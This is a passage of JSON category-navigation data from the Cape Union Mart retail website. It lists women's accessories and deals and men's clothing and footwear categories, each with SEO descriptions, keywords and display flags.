sunglasses, womens polarized sunglasses","pageTitle":"Women's Sunglasses | Polarized Sunglasses - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Handbags & Pouches","id":"women-accessories-bags","name":"Handbags & Pouches","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of handbags & pouches at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"handbags, pouches","pageTitle":"Handbags & Pouches - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Handbags & Pouches"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens belts","pageTitle":"Women's Belts | Leather & Hiking Belts - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Scarves & Buffs","id":"women-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens scarves, womens buff","pageTitle":"Women's Scarves & Buffs - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Scarves & Buffs"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Beanies","id":"women-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens beanies","pageTitle":"Women's Beanies - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-beanies","name":"Beanies"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"thermal socks, womens socks, hiking socks, trail socks","pageTitle":"Women's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Baselayers","id":"women-accessories-underwear","name":"Baselayers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens baselayers, womens underwear","pageTitle":"Women's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-underwear","name":"Baselayers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Gloves","id":"women-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens gloves","pageTitle":"Women's Gloves - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of women's accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens accessories","pageTitle":"Women's Accessories - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R150 on Women's Fleece Tops","id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"pageDescription":"Shop a wide selection of outdoor clothing & accessories for women at Cape Union Mart including brands like K-Way, Salomon, Rare Earth and more.","pageKeywords":"women","pageTitle":"Women | Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fwomen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-women","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw01ebcfff\u002Fnavigation\u002FQ4_Women_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw5952a03c\u002Fnavigation\u002FQ4_Women_Nav_Mobile.jpg","link":"\u002Fc\u002Fwomen-new\u002F","target":"_self"}},{"categories":[{"description":"Men's New In","id":"men-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in men's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in men","pageTitle":"New in Men - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"men-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens t shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Polo Shirts & Golfers","id":"men-tops-polos","name":"Polo Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's polo shirts & golfers at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens polo shirts, mens golfers","pageTitle":"Men's Polo Shirts & Golfers - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-polos","name":"Polo Shirts & Golfers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Technical Shirts","id":"men-tops-technical","name":"Technical Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's technical shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens technical shirts","pageTitle":"Technical Shirts - Men","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-technical","name":"Technical Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear & Sweaters","id":"men-tops-sweaters","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sweaters and knitwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sweaters, mens knitwear","pageTitle":"Men's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-sweaters","name":"Knitwear & Sweaters"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Tops","id":"men-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's fleece tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece tops","pageTitle":"Men's Fleece Tops - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-fleece","name":"Fleece Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"pageDescription":"Shop a wide selection of men's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens tops","pageTitle":"Men's Tops - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shorts, mens cargo shorts, mens hiking shorts, mens casual shorts","pageTitle":"Men's Shorts | Cargo, Hiking & Casual Shorts - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Pants","id":"men-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens cargo pants, mens chino pants, mens pants, mens hiking pants","pageTitle":"Men's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Denim Jeans","id":"men-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens denim jeans","pageTitle":"Men's Denim Jeans - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-denim","name":"Denim Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":3,"pageDescription":"Shop a wide selection of men's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens bottoms","pageTitle":"Men's Bottoms - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Active Wear","id":"men-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Sandals & Flip Flops","id":"men-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sandals & flip flops at Cape Union Mart including brands like Birkenstock, Crocs & Tsonga. Shop now with many ways to pay!","pageKeywords":"mens sandals, mens flip flops","pageTitle":"Men's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sandals","name":"Sandals & Flip Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sneakers at Cape Union Mart including brands like K-Way, The North Face and Asics. Shop now with many ways to pay!","pageKeywords":"mens sneakers","pageTitle":"Men's Sneakers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hiking Footwear","id":"men-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's hiking boots & shoes at Cape Union Mart including brands like Salomon, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens hiking boots, mens hiking shoes","pageTitle":"Men's Hiking Boots & Shoes  - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-hiking","name":"Hiking Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Trail Running Shoes","id":"men-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's trail running shoes at Cape Union Mart including brands like Asics, K-Way & Salomon. Shop now with many ways to pay!","pageKeywords":"mens trail running shoes","pageTitle":"Men's Trail Running Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-trail","name":"Trail Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Road Running Shoes","id":"men-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Aqua Shoes","id":"men-footwear-aqua","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's aqua shoes at Cape Union Mart including brands like K-Way, Merrell & more. Shop now with many ways to pay!","pageKeywords":"water shoes, aqua shoes, mens aqua shoes","pageTitle":"Men's Aqua & Water Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-aqua","name":"Aqua Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Footwear","id":"men-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's casual shoes & boots at Cape Union Mart including brands like K-Way, Adidas & Caterpillar. Shop now with many ways to pay!","pageKeywords":"mens casual shoes, mens boots","pageTitle":"Men's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-casual","name":"Casual Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Slippers","id":"men-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's slippers at Cape Union Mart including brands Cape Union. Shop now with many ways to pay!","pageKeywords":"mens slippers","pageTitle":"Men's Slippers - Cape Union 